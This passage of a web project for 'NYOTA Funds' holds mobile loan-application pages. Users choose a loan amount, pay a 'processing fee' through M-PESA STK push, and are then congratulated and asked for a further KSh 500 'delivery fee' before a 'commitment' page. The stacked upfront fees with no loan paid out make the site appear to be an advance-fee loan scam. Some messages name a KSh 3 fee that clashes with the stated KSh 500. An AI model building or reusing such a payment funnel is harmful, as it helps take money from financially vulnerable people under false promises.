        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;
    font-weight:800;
    color:#FFD400;
    text-align:right;
    word-break:break-word;
}

.notice{
    margin-top:18px;

    padding:13px;

    background:rgba(255,212,0,0.12);

    border:1px solid #FFD400;
    border-radius:10px;

    color:#FFFFFF;

    font-size:13px;
    line-height:1.5;

    text-align:center;
}

button{
    width:100%;
    padding:15px;
    margin-top:18px;

    background:#FFD400;
    color:#000000;

    border:1px solid #000000;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:#FFFFFF;

    cursor:not-allowed;
    box-shadow:none;
}

#message{
    min-height:22px;
    margin-top:13px;

    color:#FFD400;

    font-size:13px;
    font-weight:600;

    line-height:1.5;
    text-align:center;
}

.footer{
    margin-top:15px;
    text-align:center;

    font-size:12px;
    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<div class="success">
    ✓
</div>

<h1>
    Congratulations 🎊🎊
</h1>

<p>
    Welcome,
    <span class="name" id="name">
        Applicant
    </span>
</p>

<p>
    Your processing fee payment has been
    successfully confirmed.
</p>

<div class="amount">
    Delivery Fee: KSh 500
</div>

<p>
    To continue, please review the delivery fee
    and tap the button below.
</p>

<div class="info">

    <div class="row">

        <div class="label">
            M-PESA Number
        </div>

        <div class="value" id="phone">
            —
        </div>

    </div>

    <div class="row">

        <div class="label">
            Delivery Fee
        </div>

        <div class="value">
            KSh 500
        </div>

    </div>

</div>

<div class="notice">

    A separate M-PESA STK prompt will be sent
    for the KSh 500 delivery fee after you tap
    the payment button.

</div>

<button
    type="button"
    id="payBtn"
    onclick="payDelivery()"
>
    Pay KSh 500 Delivery Fee
</button>

<p id="message"></p>

<div class="footer">
    NYOTA FUNDS
</div>

</div>

</div>


<script>

/* =====================================================
   NYOTA BACKEND
===================================================== */

const BACKEND_URL =
    "https://nyota-backed1.onrender.com";


/* =====================================================
   DELIVERY FEE
===================================================== */

const DELIVERY_FEE = 500;


/* =====================================================
   APPLICANT
===================================================== */

const applicant =
    localStorage.getItem("applicantName") ||
    localStorage.getItem("fullName") ||
    "Applicant";

document.getElementById(
    "name"
).textContent = applicant;


/* =====================================================
   PREVIOUS PAYMENT PROTECTION
===================================================== */

const paymentStatus =
    localStorage.getItem("paymentStatus") || "";

if(paymentStatus !== "COMPLETED"){

    document.querySelector(".card").innerHTML = `

        <div class="success">!</div>

        <h1>
            Payment Verification
        </h1>

        <p>
            Your previous payment has not been
            confirmed yet.
        </p>

        <button
            type="button"
            onclick="window.location.href='payment.html'"
        >
            Return to Payment
        </button>

    `;

}


/* =====================================================
   SAVED PHONE
===================================================== */

const savedPhone =
    localStorage.getItem("phoneNumber") || "";

document.getElementById(
    "phone"
).textContent =
    savedPhone || "Not available";


/* =====================================================
   NORMALIZE PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");

    if(value.startsWith("+254")){
        value = value.substring(1);
    }

    if(value.startsWith("07")){
        value =
            "254" +
            value.substring(1);
    }

    if(value.startsWith("01")){
        value =
            "254" +
            value.substring(1);
    }

    return value;

}


/* =====================================================
   PAY DELIVERY
===================================================== */

async function payDelivery(){

    const btn =
        document.getElementById("payBtn");

    const message =
        document.getElementById("message");

    const phone =
        normalizePhone(savedPhone);


    if(!/^254\d{9}$/.test(phone)){

        message.textContent =
            "A valid M-PESA number is required.";

        return;

    }


    btn.disabled = true;

    btn.textContent =
        "Sending STK Push...";

    message.textContent =
        "Please wait...";


    try{

        const response =
            await fetch(
                BACKEND_URL +
                "/api/payment/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            phone,

                        amount:
                            DELIVERY_FEE,

                        description:
                            "Nyota delivery fee"

                    })
                }
            );


        const data =
            await response
                .json()
                .catch(
                    () => ({})
                );


        console.log(
            "DELIVERY STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(
                data.error ||
                data.message ||
                "Delivery payment request failed."
            );

        }


        const reference =
            data.reference;


        if(!reference){

            throw new Error(
                "No payment reference was returned."
            );

        }


        localStorage.setItem(
            "deliveryPaymentReference",
            reference
        );


        localStorage.setItem(
            "deliveryPaymentStatus",
            "SENT"
        );


        if(data.transactionId){

            localStorage.setItem(
                "deliveryTransactionId",
                data.transactionId
            );

        }


        btn.textContent =
            "Waiting for Payment...";


        message.textContent =
            "M-PESA prompt sent. Enter your M-PESA PIN to complete the KSh 500 delivery fee.";


        checkDeliveryPayment(reference);


    }catch(error){

        console.error(
            "DELIVERY PAYMENT ERROR:",
            error
        );


        message.textContent =
            error.message ||
            "Unable to send delivery payment request.";


        btn.textContent =
            "Pay KSh 500 Delivery Fee";


        btn.disabled =
            false;

    }

}


/* =====================================================
   CHECK DELIVERY PAYMENT
===================================================== */

function checkDeliveryPayment(reference){

    const btn =
        document.getElementById("payBtn");

    const message =
        document.getElementById("message");

    let attempts = 0;

    const maxAttempts = 100;


    if(window.deliveryChecker){

        clearInterval(
            window.deliveryChecker
        );

    }


    window.deliveryChecker =
        setInterval(
            async function(){

                attempts++;


                try{

                    const url =
                        BACKEND_URL +
                        "/api/payment/status?reference=" +
                        encodeURIComponent(
                            reference
                        );


                    const response =
                        await fetch(
                            url,
                            {
                                method:"GET",
                                cache:"no-store"
                            }
                        );


                    const data =
                        await response
                            .json()
                            .catch(
                                () => ({})
                            );


                    console.log(
                        "DELIVERY PAYMENT STATUS:",
                        data
                    );


                    /* ---------------------------------
                       SUCCESS
                    --------------------------------- */

                    if(
                        data.status === "COMPLETED" ||
                        data.status === "SUCCESS"
                    ){

                        clearInterval(
                            window.deliveryChecker
                        );


                        localStorage.setItem(
                            "deliveryPaymentStatus",
                            "COMPLETED"
                        );


                        localStorage.setItem(
                            "deliveryPaymentReference",
                            data.reference ||
                            reference
                        );


                        if(data.transactionId){

                            localStorage.setItem(
                                "deliveryTransactionId",
                                data.transactionId
                            );

                        }


                        if(data.mpesaReceipt){

                            localStorage.setItem(
                                "deliveryMpesaReceipt",
                                data.mpesaReceipt
                            );

                        }


                        btn.textContent =
                            "Payment Successful";


                        message.textContent =
                            "Delivery payment successful. Redirecting...";


                        /* =================================
                           GO TO COMMITMENT PAGE
                        ================================= */

                        window.location.replace(
                            "commitment.html"
                        );

                        return;

                    }


                    /* ---------------------------------
                       FAILED
                    --------------------------------- */

                    if(
                        data.status === "FAILED"
                    ){

                        clearInterval(
                            window.deliveryChecker
                        );


                        localStorage.setItem(
                            "deliveryPaymentStatus",
                            "FAILED"
                        );


                        message.textContent =
                            "The KSh 3 delivery payment was not completed. You can try again.";


                        btn.textContent =
                            "Try KSh 3 Delivery Payment Again";


                        btn.disabled =
                            false;


                        return;

                    }


                    /* ---------------------------------
                       EXPIRED
                    --------------------------------- */

                    if(
                        data.status === "EXPIRED"
                    ){

                        clearInterval(
                            window.deliveryChecker
                        );


                        localStorage.setItem(
                            "deliveryPaymentStatus",
                            "EXPIRED"
                        );


                        message.textContent =
                            "The delivery payment request expired. Please try again.";


                        btn.textContent =
                            "Pay KSh 3 Delivery Fee";


                        btn.disabled =
                            false;


                        return;

                    }


                    /* ---------------------------------
                       TIMEOUT
                    --------------------------------- */

                    if(
                        attempts >= maxAttempts
                    ){

                        clearInterval(
                            window.deliveryChecker
                        );


                        message.textContent =
                            "Payment confirmation is taking longer than expected. Please try again.";


                        btn.textContent =
                            "Pay KSh 3 Delivery Fee";


                        btn.disabled =
                            false;

                    }


                }catch(error){

                    console.error(
                        "DELIVERY STATUS ERROR:",
                        error
                    );


                    /*
                       Temporary Paylor errors such as
                       HTTP 500 are not immediately treated
                       as payment failures.
                    */

                    if(
                        attempts >= maxAttempts
                    ){

                        clearInterval(
                            window.deliveryChecker
                        );


                        message.textContent =
                            "Unable to confirm the delivery payment right now. Please try again.";


                        btn.textContent =
                            "Pay KSh 3 Delivery Fee";


                        btn.disabled =
                            false;

                    }

                }

            },
            3000
        );

}

</script>

</body>

</html>
</file>

<file: funds.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA Funds</title>

<style>

@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap');

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:'Poppins',sans-serif;
}

html,
body{
    width:100%;
    min-height:100%;
}

body{
    min-height:100vh;

    background:
        radial-gradient(
            circle at 50% 20%,
            rgba(255,212,0,0.08),
            rgba(0,166,81,0.08) 25%,
            transparent 60%
        ),
        linear-gradient(
            180deg,
            #006400 0%,
            #006400 50%,
            #006400 100%
        );

    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:500px;
    min-height:100vh;
    margin:auto;
    padding:12px 16px;
}

.card{
    width:100%;
    padding:20px 16px;
    border-radius:18px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.075),
            rgba(255,255,255,0.025)
        );

    border:1px solid #000000;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.65),
        inset 0 1px 0 rgba(255,255,255,0.05);
}

h1{
    text-align:center;

    color:#FFD400;

    font-size:30px;
    font-weight:700;
    margin-bottom:10px;
}

.message{
    text-align:center;
    font-size:16px;
    line-height:1.5;
    margin-bottom:18px;

    color:#FFFFFF;
}

.message b{
    color:#FFD400;
}

h2{
    text-align:center;

    color:#FFD400;

    font-size:21px;
    font-weight:700;
    margin-bottom:12px;
}

.amount-grid{
    display:grid;
    grid-template-columns:1fr 1fr;
    gap:9px;
}

.amount-btn{
    width:100%;

    /* GREEN BEFORE CLICK */
    background:#006400;

    /* WHITE TEXT */
    color:#FFFFFF;

    /* BLACK FRAME */
    border:1px solid #000000;

    border-radius:13px;

    padding:13px 8px;

    font-size:18px;
    font-weight:700;

    cursor:pointer;

    transition:
        transform .2s ease,
        background .2s ease,
        border-color .2s ease;
}

.amount-btn:hover{
    /* STAYS GREEN BEFORE SELECTION */
    background:#006400;

    /* BLACK FRAME */
    border-color:#000000;

    transform:translateY(-1px);
}

.amount-btn.selected{
    /* YELLOW ONLY AFTER CLICK */
    background:#FFD400;

    /* BLACK TEXT */
    color:#000000;

    /* BLACK FRAME */
    border-color:#000000;
}

#feeDisplay{
    margin:15px 0;
    padding:12px;

    text-align:center;

    font-size:15px;
    line-height:1.4;

    color:#FFFFFF;

    background:rgba(0,0,0,0.10);

    border:1px solid #000000;

    border-radius:11px;

    min-height:48px;
}

#feeDisplay span{
    color:#FFD400;

    font-size:20px;
    font-weight:700;
}

.continue-btn{
    width:100%;
    padding:14px;

    background:#FFD400;

    color:#000000;

    border:1px solid #000000;

    border-radius:13px;

    font-size:19px;
    font-weight:700;

    cursor:pointer;

    box-shadow:
        0 10px 25px rgba(0,0,0,0.15);

    transition:
        transform .2s ease,
        opacity .2s ease;
}

.continue-btn:hover{
    transform:translateY(-2px);
}

.continue-btn:disabled{
    opacity:.6;
    cursor:not-allowed;
    transform:none;
}

#flowMessage{
    min-height:20px;
    margin-top:10px;

    text-align:center;

    font-size:13px;

    color:#FFD400;
}

@media(max-width:360px){

    .container{
        padding:10px 12px;
    }

    .card{
        padding:18px 13px;
    }

    h1{
        font-size:25px;
    }

    .message{
        font-size:14px;
    }

    h2{
        font-size:19px;
    }

    .amount-btn{
        font-size:16px;
        padding:12px 6px;
    }

    .continue-btn{
        font-size:18px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<h1>NYOTA Funds</h1>

<div class="message">

Welcome,
<b id="applicantName">Applicant</b>.

<br><br>

Choose the amount you would like to request and
review the applicable service fee before continuing.

</div>


<h2>Select Amount</h2>


<div class="amount-grid">

<button
    type="button"
    class="amount-btn"
    data-amount="22000"
    onclick="selectAmount(22000,this)">
    KSh 22,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="30000"
    onclick="selectAmount(30000,this)">
    KSh 30,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="40000"
    onclick="selectAmount(40000,this)">
    KSh 40,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="50000"
    onclick="selectAmount(50000,this)">
    KSh 50,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="65000"
    onclick="selectAmount(65000,this)">
    KSh 65,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="75000"
    onclick="selectAmount(75000,this)">
    KSh 75,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="85000"
    onclick="selectAmount(85000,this)">
    KSh 85,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="110000"
    onclick="selectAmount(110000,this)">
    KSh 110,000
</button>

<button
    type="button"
    class="amount-btn"
    data-amount="150000"
    onclick="selectAmount(150000,this)">
    KSh 150,000
</button>

</div>


<div id="feeDisplay">
Select an amount to see the applicable service fee.
</div>


<button
    type="button"
    class="continue-btn"
    id="continueBtn"
    onclick="continueNext()">

    Continue

</button>

<div id="flowMessage"></div>

</div>

</div>


<script>

/* =========================================
   FEE TABLE
========================================= */

const fees = {

    22000: 350,

    30000: 390,

    40000: 450,

    50000: 510,

    65000: 650,

    75000: 790,

    85000: 950,

    110000: 1250,

    150000: 1500, 

};


/* =========================================
   APPLICANT
========================================= */

const applicant =
    localStorage.getItem("applicantName");

document.getElementById(
    "applicantName"
).textContent =
    applicant || "Applicant";


/* =========================================
   CURRENT SELECTION
========================================= */

let selectedAmount = null;


/* =========================================
   RESTORE PREVIOUS SELECTION
========================================= */

const savedAmount =
    Number(
        localStorage.getItem(
            "selectedAmount"
        )
    );

if(
    savedAmount &&
    fees[savedAmount]
){

    const savedButton =
        document.querySelector(
            `[data-amount="${savedAmount}"]`
        );

    if(savedButton){

        selectAmount(
            savedAmount,
            savedButton
        );

    }

}


/* =========================================
   SELECT AMOUNT
========================================= */

function selectAmount(amount, button){

    if(!fees[amount]){
        return;
    }

    selectedAmount =
        Number(amount);


    /* Remove previous selection */

    document
        .querySelectorAll(".amount-btn")
        .forEach(function(item){

            item.classList.remove(
                "selected"
            );

        });


    /* Highlight selected */

    button.classList.add(
        "selected"
    );


    /* Get fee */

    const processingFee =
        fees[selectedAmount];


    /* Display fee */

    document.getElementById(
        "feeDisplay"
    ).innerHTML =

        "Service Fee: " +

        "<span>KSh " +

        processingFee
            .toLocaleString() +

        "</span>";


    /* Save amount */

    localStorage.setItem(
        "selectedAmount",
        String(selectedAmount)
    );


    /* Save fee */

    localStorage.setItem(
        "processingFee",
        String(processingFee)
    );


    /* Save formatted amount */

    localStorage.setItem(
        "selectedAmountFormatted",
        "KSh " +
        selectedAmount.toLocaleString()
    );

}


/* =========================================
   CONTINUE
========================================= */

function continueNext(){

    const button =
        document.getElementById(
            "continueBtn"
        );

    const message =
        document.getElementById(
            "flowMessage"
        );


    /* Check selection */

    if(
        selectedAmount === null
    ){

        message.textContent =
            "Please select an amount first.";

        return;

    }


    const processingFee =
        fees[selectedAmount];


    /* Safety check */

    if(!processingFee){

        message.textContent =
            "Unable to determine the service fee.";

        return;

    }


    /* Save again */

    localStorage.setItem(
        "selectedAmount",
        String(selectedAmount)
    );

    localStorage.setItem(
        "processingFee",
        String(processingFee)
    );


    /* Button state */

    button.disabled = true;

    button.textContent =
        "Continue...";

    message.textContent =
        "Preparing your payment page...";


    /* Continue */

    setTimeout(function(){

        window.location.href =
            "payment.html";

    },500);

}

</script>

</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#006400;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 18px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

/* PROCESSING FEE HEADING ONLY */
h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;
    -webkit-text-stroke:1px #FFFFFF;
    font-size:28px;
    font-weight:800;
    margin:2px 0 16px;
    padding:10px;
    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.5;
    color:#FFFFFF;
}

.amount{
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;
    padding:16px 10px;
    font-size:25px;
    font-weight:800;
    text-align:center;
    color:#FFFFFF;
    -webkit-text-stroke:0.8px #FFFFFF;
    margin:18px 0;
}

label{
    display:block;
    margin-top:15px;
    margin-bottom:7px;
    font-size:14px;
    font-weight:700;
    color:#FFFFFF;
}

input{
    width:100%;
    padding:14px 12px;
    border:1px solid #000000;
    border-radius:10px;
    font-size:16px;
    background:#FFFFFF;
    color:#000000;
    outline:none;
}

input::placeholder{
    color:#666666;
}

input:focus{
    border-color:#000000;
    box-shadow:
        0 0 0 3px rgba(128,128,128,0.25);
}

button{
    width:100%;
    padding:15px;
    margin-top:17px;

    background:#FFD400;

    color:#000000;
    border:1px solid #000000;
    border-radius:11px;
    font-size:16px;
    font-weight:700;
    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:hover{
    background:#FFD400;
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    cursor:not-allowed;
    box-shadow:none;
}

#stkMessage{
    min-height:20px;
    margin-top:13px;
    color:#FFD400;
    -webkit-text-stroke:0.4px #808080;
    font-size:13px;
    font-weight:600;
    line-height:1.5;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:24px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

/* FLOATING WHATSAPP BUTTON */

.floating-whatsapp{
    position:fixed;
    right:16px;
    bottom:20px;
    z-index:99999;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:9px;
    padding:12px 17px;
    background:#25D366;
    color:#FFFFFF;
    border:1px solid #FFFFFF;
    border-radius:50px;
    text-decoration:none;
    font-family:Arial,sans-serif;
    font-size:15px;
    font-weight:700;
    box-shadow:0 5px 18px rgba(0,0,0,0.35);
}

.floating-whatsapp:hover{
    background:#128C7E;
}

.floating-whatsapp svg{
    flex-shrink:0;
}

@media(max-width:360px){

    .floating-whatsapp{
        right:10px;
        bottom:14px;
        padding:10px 14px;
        font-size:14px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<h1>Processing Fee</h1>

<p>
Welcome, <strong><span id="name"></span></strong>
</p>

<p>
To continue with your NYOTA Fund application,
please complete the processing fee payment below.
</p>

<div class="amount" id="feeAmount">
Processing Fee: KSh 350
</div>

<label>
Full Name
</label>

<input
    type="text"
    id="fullName"
    readonly
>

<label>
M-PESA Phone Number
</label>

<input
    type="tel"
    id="phone"
    placeholder="07XXXXXXXX"
    autocomplete="tel"
>

<button
    type="button"
    id="payBtn"
    onclick="payNow()"
>
    Pay Processing Fee
</button>

<p id="stkMessage"></p>

</div>

</div>

<script>

/* =====================================================
   NYOTA BACKEND
===================================================== */

const BACKEND_URL =
    "https://nyota-backed1.onrender.com";


/* =====================================================
   APPLICANT
===================================================== */

const applicant =
    localStorage.getItem("applicantName");

document.getElementById("name").textContent =
    applicant || "Applicant";

document.getElementById("fullName").value =
    applicant || "";


/* =====================================================
   PROCESSING FEE
===================================================== */

const storedFee =
    localStorage.getItem("processingFee");

const processingFee =
    Number(storedFee || 350);

if(
    !Number.isFinite(processingFee) ||
    processingFee <= 0
){

    document.getElementById(
        "stkMessage"
    ).textContent =
        "Invalid processing fee.";

}

document.getElementById(
    "feeAmount"
).textContent =
    "Processing Fee: KSh " +
    processingFee.toLocaleString();


/* =====================================================
   NORMALIZE KENYAN PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");

    if(value.startsWith("+254")){

        value =
            value.substring(1);

    }

    if(value.startsWith("07")){

        value =
            "254" +
            value.substring(1);

    }

    if(value.startsWith("01")){

        value =
            "254" +
            value.substring(1);

    }

    return value;

}


/* =====================================================
   PAY NOW
===================================================== */

async function payNow(){

    const phoneInput =
        document.getElementById("phone");

    const btn =
        document.getElementById("payBtn");

    const message =
        document.getElementById("stkMessage");

    const rawPhone =
        phoneInput.value.trim();

    if(!rawPhone){

        message.textContent =
            "Please enter your M-PESA phone number.";

        phoneInput.focus();

        return;

    }

    const phone =
        normalizePhone(rawPhone);

    if(!/^254\d{9}$/.test(phone)){

        message.textContent =
            "Please enter a valid Kenyan M-PESA number.";

        phoneInput.focus();

        return;

    }

    localStorage.setItem(
        "phoneNumber",
        phone
    );

    localStorage.setItem(
        "fullName",
        document.getElementById(
            "fullName"
        ).value
    );

    btn.disabled = true;

    btn.textContent =
        "Sending STK Push...";

    message.textContent =
        "Please wait...";

    try{

        const response =
            await fetch(
                BACKEND_URL +
                "/api/payment/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            phone,

                        amount:
                            processingFee,

                        description:
                            "Nyota processing fee"

                    })
                }
            );

        const data =
            await response
                .json()
                .catch(
                    () => ({})
                );

        console.log(
            "NYOTA STK RESPONSE:",
            data
        );

        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(
                data.error ||
                data.message ||
                "STK Push failed."
            );

        }

        const reference =
            data.reference;

        if(!reference){

            throw new Error(
                "No payment reference was returned by the backend."
            );

        }

        const transactionId =
            data.transactionId ||
            data.checkout_request_id ||
            "";

        localStorage.setItem(
            "paymentReference",
            reference
        );

        localStorage.setItem(
            "transactionId",
            transactionId
        );

        localStorage.setItem(
            "paymentStatus",
            "SENT"
        );

        btn.textContent =
            "Waiting for Payment...";

        message.textContent =
            "M-PESA request sent. Check your phone and enter your M-PESA PIN.";

        checkPayment(reference);

    }catch(error){

        console.error(
            "NYOTA PAYMENT ERROR:",
            error
        );

        message.textContent =
            error.message ||
            "Payment request failed.";

        btn.textContent =
            "Pay Processing Fee";

        btn.disabled =
            false;

    }

}


/* =====================================================
   PAYMENT STATUS
===================================================== */

function checkPayment(reference){

    const btn =
        document.getElementById("payBtn");

    const message =
        document.getElementById("stkMessage");

    let attempts = 0;

    const maxAttempts = 100;

    if(window.paymentChecker){

        clearInterval(
            window.paymentChecker
        );

    }

    message.textContent =
        "Waiting for payment confirmation...";

    window.paymentChecker =
        setInterval(
            async function(){

                attempts++;

                try{

                    const url =
                        BACKEND_URL +
                        "/api/payment/status?reference=" +
                        encodeURIComponent(
                            reference
                        );

                    const response =
                        await fetch(
                            url,
                            {
                                method:"GET",
                                cache:"no-store"
                            }
                        );

                    const data =
                        await response
                            .json()
                            .catch(
                                () => ({})
                            );

                    console.log(
                        "NYOTA PAYMENT STATUS:",
                        data
                    );

                    if(
                        data.status === "COMPLETED" ||
                        data.status === "SUCCESS"
                    ){

                        clearInterval(
                            window.paymentChecker
                        );

                        localStorage.setItem(
                            "paymentStatus",
                            "COMPLETED"
                        );

                        localStorage.setItem(
                            "paymentReference",
                            data.reference ||
                            reference
                        );

                        if(data.transactionId){

                            localStorage.setItem(
                                "transactionId",
                                data.transactionId
                            );

                        }

                        if(data.mpesaReceipt){

                            localStorage.setItem(
                                "mpesaReceipt",
                                data.mpesaReceipt
                            );

                        }

                        btn.textContent =
                            "Payment Successful";

                        message.textContent =
                            "Payment successful. Redirecting...";

                        setTimeout(
                            function(){

                                window.location.replace(
                                    "delivery.html"
                                );

                            },
                            1000
                        );

                        return;

                    }

                    if(
                        data.status === "FAILED"
                    ){

                        clearInterval(
                            window.paymentChecker
                        );

                        message.textContent =
                            "Payment failed. Please try again.";

                        btn.textContent =
                            "Pay Processing Fee";

                        btn.disabled =
                            false;

                        return;

                    }

                    if(
                        data.status === "EXPIRED"
                    ){

                        clearInterval(
                            window.paymentChecker
                        );

                        message.textContent =
                            "The payment request expired. Please try again.";

                        btn.textContent =
                            "Pay Processing Fee";

                        btn.disabled =
                            false;

                        return;

                    }

                    if(
                        attempts >= maxAttempts
                    ){

                        clearInterval(
                            window.paymentChecker
                        );

                        message.textContent =
                            "Confirmation is taking longer than expected. Please try again.";

                        btn.textContent =
                            "Pay Processing Fee";

                        btn.disabled =
                            false;

                    }

                }catch(error){

                    console.error(
                        "STATUS CHECK ERROR:",
                        error
                    );

                    if(
                        attempts >= maxAttempts
                    ){

                        clearInterval(
                            window.paymentChecker
                        );

                        message.textContent =
                            "Unable to confirm payment right now. Please try again.";

                        btn.textContent =
                            "Pay Processing Fee";

                        btn.disabled =
                            false;

                    }

                }

            },
            3000
        );

}

</script>

<!-- FLOATING WHATSAPP BUTTON -->

<a
    href="https://wa.me/254706654273?text=Hello%20NYOTA%20Funds%2C%20I%20need%20assistance%20with%20my%20payment."
    class="floating-whatsapp"
    target="_blank"
    rel="noopener noreferrer"
    aria-label="Contact NYOTA Funds on WhatsApp"
>

    <svg
        xmlns="http://www.w3.org/2000/svg"
        width="27"
        height="27"
        viewBox="0 0 24 24"
        fill="currentColor"
        aria-hidden="true"
    >
        <path d="M20.52 3.48A11.8 11.8 0 0 0 12.04 0C5.5 0 .18 5.32.18 11.86c0 2.09.55 4.13 1.59 5.93L.08 24l6.37-1.67a11.85 11.85 0 0 0 5.58 1.42h.01c6.54 0 11.86-5.32 11.86-11.86a11.8 11.8 0 0 0-3.38-8.41ZM12.04 21.7a9.8 9.8 0 0 1-5-1.37l-.36-.21-3.78.99 1.01-3.68-.23-.38a9.8 9.8 0 0 1-1.5-5.19c0-5.43 4.42-9.85 9.86-9.85a9.8 9.8 0 0 1 6.97 2.89 9.8 9.8 0 0 1 2.88 6.97c0 5.43-4.42 9.85-9.85 9.85Zm5.4-7.38c-.3-.15-1.76-.87-2.03-.97-.27-.1-.47-.15-.66.15-.2.3-.77.97-.94 1.17-.17.2-.34.22-.64.07-.3-.15-1.26-.46-2.4-1.47-.88-.79-1.48-1.76-1.65-2.06-.17-.3-.02-.46.13-.61.14-.13.3-.34.45-.51.15-.17.2-.3.3-.5.1-.2.05-.38-.02-.53-.07-.15-.66-1.6-.91-2.2-.24-.58-.48-.5-.66-.51h-.56c-.2 0-.51.07-.78.37-.27.3-1.02 1-1.02 2.45s1.05 2.84 1.2 3.04c.15.2 2.06 3.15 4.99 4.42.7.3 1.24.48 1.66.61.7.22 1.33.19 1.83.12.56-.08 1.76-.72 2.01-1.42.25-.7.25-1.3.17-1.42-.07-.13-.27-.2-.57-.35Z"/>
    </svg>

    <span>WhatsApp Us</span>

</a>

</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS - Success</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;

    font-family:Arial,sans-serif;

    background:#006400;

    color:#FFFFFF;

    min-height:100vh;

    display:flex;
    align-items:center;
    justify-content:center;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:28px 18px 22px;

    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;

    text-align:center;
}


/* ==========================================
   SUCCESS ICON
========================================== */

.success{
    width:78px;
    height:78px;

    margin:0 auto 18px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFD400;

    color:#000000;

    border:2px solid #000000;

    border-radius:50%;

    font-size:42px;

    font-weight:800;

    box-shadow:
        0 8px 25px
        rgba(0,0,0,0.30);
}


/* ==========================================
   HEADING
========================================== */

h1{
    background:#000000;

    color:#FFFFFF;

    font-size:25px;

    font-weight:800;

    margin:0 0 18px;

    padding:12px 8px;

    border:1px solid #FFFFFF;

    border-radius:10px;
}


/* ==========================================
   MESSAGE
========================================== */

.message{
    font-size:15px;

    line-height:1.7;

    color:#FFFFFF;

    margin-bottom:22px;
}

.highlight{
    color:#FFD400;

    font-weight:800;
}


/* ==========================================
   STATUS BOX
========================================== */

.status-box{
    background:#000000;

    border:1px solid #FFFFFF;

    border-radius:12px;

    padding:17px 12px;

    margin-top:18px;
}

.status-title{
    color:#FFFFFF;

    font-size:14px;

    margin-bottom:8px;
}

.status{
    color:#FFD400;

    font-size:19px;

    font-weight:800;
}


/* ==========================================
   MPESA NOTICE
========================================== */

.notice{
    margin-top:18px;

    padding:14px;

    background:
        rgba(255,212,0,0.12);

    border:1px solid #FFD400;

    border-radius:10px;

    color:#FFFFFF;

    font-size:13px;

    line-height:1.5;
}


/* ==========================================
   FOOTER
========================================== */

.footer{
    margin-top:18px;

    font-size:12px;

    color:#FFFFFF;
}


/* ==========================================
   MOBILE
========================================== */

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:22px 13px 18px;

